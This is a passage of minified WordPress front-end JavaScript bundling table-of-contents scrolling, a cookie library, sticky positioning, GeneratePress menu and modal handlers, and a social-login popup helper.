l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})})
;/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}))
;(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={}}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;if(l==null){l=0}if(e==null){e=void 0}if(h==null){h=!0}if(g==null){g="is_stuck"}p=a(document);if(o==null){o=!0}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;if(t.data("sticky_kit")){return}t.data("sticky_kit",!0);I=p.height();w=t.parent();if(e!=null){w=w.closest(e)}if(!w.length){throw"failed to find stick parent"}r=!1;D=!1;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=!1;D=!1;if(f==null){t.insertAfter(v);v.detach()}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);K=!0}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(!0);y=t.css("float");if(v){v.css({width:t.outerWidth(!0),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y})}if(K){return E()}};u();if(C===i){return}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return}M=!1;if(A!=null){A-=1;if(A<=0){A=c;u();M=!0}}if(!M&&p.height()!==I){u();M=!0}K=b.scrollTop();if(F!=null){O=K-F}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=!1;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom")}}if(K<B){r=!1;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v)}v.detach()}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick")}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"})}}}}}else{if(K>B){r=!0;L={position:"fixed",top:s};L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t)}}t.trigger("sticky_kit:stick")}}if(r&&o){if(J==null){J=K+C+s>i+q}if(!D&&J){D=!0;if(w.css("position")==="static"){w.css({position:"relative"})}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom")}}};x=function(){u();return E()};H=function(){z=!0;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v)}v.remove()}return t.removeClass(g)}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);return setTimeout(E,0)};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m))}return this}}).call(this)
;var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""}
;jQuery((function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var o=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),i=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(o,(function(t,o){var n=e(this);e(n).addClass("ez-toc-loaded");var s=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");if(e(s).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=i&&e(n).data("visible",!1),!e(n).data("visible")){s.hide();const e=document.querySelector("#ez-toc-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}}}e(n).on("click",(function(o){o.preventDefault();const i=document.querySelector("#ez-toc-container");if(i){i.classList.toggle("toc_close");const e=i.querySelector(".ez-toc-box-title");e&&e.classList.toggle("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");e.classList.toggle("toc_close");const t=e.querySelector(".ez-toc-box-title");t&&t.classList.toggle("toc-closed")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),s.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),s.show("fast"))}))}))}var n=e("span.ez-toc-section").toArray(),s=function(t){return t.reduce((function(t,o){return t[o.id]=function(t){return e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(t).attr("id")+'"]')}(o),t}),{})}(n),a=e.map(s,(function(e,t){return e})),l=function(){var t=5;void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(t=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30);var o=e("#wpadminbar");o.length&&(t+=o.height());return t}();function r(){var t=function(t,o){var i=e(window).scrollTop()+t+1,c=o[0],n=i-e(c).offset().top;return o.forEach((function(t){var o=i-e(t).offset().top;o>0&&o<n&&(n=o,c=t)})),c}(l,n);if(t){var o=s[t.id];!function(e,t){t.forEach((function(t){e!==t&&t.parent().hasClass("active")&&t.parent().removeClass("active")}))}(o,a),function(t){var o=t.parent();o.hasClass("active")||o.addClass("active");!function(t){var o=function(t){var o=e(t),i=o.html();o.parent().append('<li id="ez-toc-height-test" class="active">'+i+"</li>");var c=e("#ez-toc-height-test"),n=c.height();return c.remove(),n-(o.children("ul").first().height()||0)}(t);!function(t){e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",t+"px")}(o)}(o)}(o)}}n.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",r)}function o(){e('.ez-toc-list[class*="ez-toc-columns-"]').each((function(){var t=e(this),o=t.attr("class").match(/ez-toc-columns-(\d+)/);o&&(parseInt(o[1])<=1||(t.addClass("ez-toc-columns-optimized"),t.find("li").each((function(){var t=e(this);t.outerHeight()>50&&t.css("break-inside","avoid")}))))}))}e("#ez-toc-container").length&&(e("#ez-toc-container .ez-toc-toggle label span").html()||e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon)),ezTOC.init=function(){t()},t(),setTimeout(o,100),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete((function(){t(),setTimeout(o,100)}))}e(document).on("click","#ez-toc-open-sub-hd",(function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()})),e(document).on("click","#ez-toc-open-sub-hd-active",(function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()})),e("#ez-toc-more-links-enabler").click((function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")})),e("#ez-toc-more-links-disabler").click((function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()})),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()}))
;var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}
;(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();
;!function(){"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function t(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(t)||function(t,n){if(t){if("string"==typeof t)return e(t,n);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var n=function(e){var n=e.targetModal,r=(e.openTrigger,e.triggers),o=void 0===r?[]:r,a=document.getElementById(n);if(a){var i="data-gpmodal-close",l="gp-modal--open",s="";o.length>0&&function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.filter(Boolean).forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),c()})),e.addEventListener("keydown",(function(e){" "!==e.key&&"Enter"!==e.key&&"Spacebar"!==e.key||(e.preventDefault(),c())}))}))}.apply(void 0,t(o))}function c(){a.classList.add("gp-modal--transition"),s=document.activeElement,a.classList.add(l),u("disable"),a.addEventListener("touchstart",f),a.addEventListener("click",f),document.addEventListener("keydown",v),function(){var e=g();if(0!==e.length){var t=e.filter((function(e){return!e.hasAttribute(i)}));t.length>0&&t[0].focus(),0===t.length&&e[0].focus()}}(),setTimeout((function(){return a.classList.remove("gp-modal--transition")}),100)}function d(){a.classList.add("gp-modal--transition"),a.removeEventListener("touchstart",f),a.removeEventListener("click",f),document.removeEventListener("keydown",v),u("enable"),s&&s.focus&&s.focus(),a.classList.remove(l),setTimeout((function(){return a.classList.remove("gp-modal--transition")}),500)}function u(e){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}function f(e){(e.target.hasAttribute(i)||e.target.parentNode.hasAttribute(i))&&(e.preventDefault(),e.stopPropagation(),d())}function v(e){27===e.keyCode&&d(),9===e.keyCode&&function(e){var t=g();if(0!==t.length){var n=(t=t.filter((function(e){return null!==e.offsetParent}))).indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&t.length>0&&n===t.length-1&&(t[0].focus(),e.preventDefault())}}(e)}function g(){var e=a.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])']);return Array.apply(void 0,t(e))}},r=Object.assign({},{openTrigger:"data-gpmodal-trigger"}),o=t(document.querySelectorAll("[".concat(r.openTrigger,"]"))).reduce((function(e,t){var n=t.attributes[r.openTrigger].value;return e[n]=e[n]||[],e[n].push(t),e}),[]);for(var a in o){var i=o[a];r.targetModal=a,r.triggers=t(i),new n(r)}}()
;(function(undefined){let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};window._nslHasOpenedPopup=!1;window._nslWebViewNoticeElement=null;window.NSLPopup=function(url,title,w,h){if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}
const userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');const newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};let isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){let android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){const ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){const document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
const options={},nav=window.navigator||{},ua=nav.userAgent||"",os=_detectOS(ua),browser=_detectBrowser(ua),browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){const facebookAllowedWebViews=['Instagram','FBAV','FBAN'];let whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
const nav=window.navigator||{},ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
function disableButtonInWebView(providerButtonElement){if(providerButtonElement){providerButtonElement.classList.add('nsl-disabled-provider');providerButtonElement.setAttribute('href','#');providerButtonElement.addEventListener('pointerdown',(e)=>{if(!window._nslWebViewNoticeElement){window._nslWebViewNoticeElement=document.createElement('div');window._nslWebViewNoticeElement.id="nsl-notices-fallback";window._nslWebViewNoticeElement.addEventListener('pointerdown',function(e){this.parentNode.removeChild(this);window._nslWebViewNoticeElement=null});const webviewNoticeHTML='<div class="error"><p>'+scriptOptions._localizedStrings.webview_notification_text+'</p></div>';window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin",webviewNoticeHTML);document.body.appendChild(window._nslWebViewNoticeElement)}})}}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(scriptOptions._redirectOverlay){const overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";let overlayHTML='';const overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+scriptOptions._localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+scriptOptions._localizedStrings.redirect_overlay_text+"</p>";switch(scriptOptions._redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
